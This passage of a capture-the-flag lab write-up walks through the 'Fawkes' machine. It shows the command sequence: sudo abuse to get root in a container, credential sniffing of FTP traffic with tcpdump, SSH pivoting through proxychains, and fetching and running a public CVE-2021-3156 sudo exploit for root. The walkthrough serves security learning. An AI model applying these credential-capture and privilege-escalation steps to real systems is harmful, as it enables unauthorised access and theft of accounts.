
whoami
hostname                    # Container!!
hostname -I
ip a                        # --> inet 172.17.0.2/16



The first problem I have to face is that I find myself as a low privilege user (harry), I don’t have his password either. But I find a file with credentials that at the moment are not of great help, I also have the privilege to execute any command impersonating any user of the system, so I can already Escalate Privileges. I enumerate a little the system and I find two things, the following horcrux and a file that informs me that there is a user that is trying to connect through the FTP protocol, with tcpdump I manage to capture the communication and obtain the credentials of the user neville. I successfully manage to connect via SSH to the real Fawkes machine with the user neville and the filtered password.
Fawkes Container
cat .mycreds.txt
bash                          # :(
sudo -l                       # --> (ALL) NOPASSWD: ALL
sudo su                       # :(
sudo /bin/sh                  # :)
whoami
echo "NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=" | base64 -d; echo
cat note.txt
ip a                          # --> eth0
tcpdump -i eth0 port ftp or ftp-data
Attacker Machine
proxychains ssh neville@192.168.100.128
Fawkes Host
export TERM=xterm
whoami
hostname
hostname -I








Now that I am at the asset Fawkes, I perform my basic enumeration commands. After a while without finding much, I almost skip checking the sudo version (in real environments you shouldn’t skip anything) and confirm by comparing with the one I have on my machine that it is an outdated version. There is a vulnerability that allows Privilege Escalation (CVE-2021-3156), so I’m going to download the worawit exploit from Github and transfer it to the target machine. After my first try to run it, I get an error so I better analyze the exploit code and maybe the problem is the path where it tries to look for the vulnerable sudo binary, on the Fawkes machine it is in a different path. After making the modification, I run the exploit and I can now escalate privileges to the root user. Engaged machine.
Fawkes Host
find \-perm -4000 2>/dev/null
#    --> ./usr/local/bin/sudo
sudo --version
#    --> 1.8.27
Attacker Machine
sudo --version
#    --> 1.9.13p3

wget https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py
proxychains scp exploit_nss.py neville@192.168.100.128:/tmp/sudo_exploit.py
Fawkes Host
cd /tmp
python3 sudo_exploit.py               # :(
nano !$
which sudo
#    --> ./usr/local/bin/sudo
nano sudo_expoloit.py
python3 sudo_exploit.py               # :)
whoami
echo "ODogVm9sRGVNb3JUIGRFZmVBdGVkIGJZIGhBcnJZIFBvVFRlUg==" | base64 -d; echo
Before continuing with this beautiful but exhausting lab, I’m going to update the network topology at Obsidian.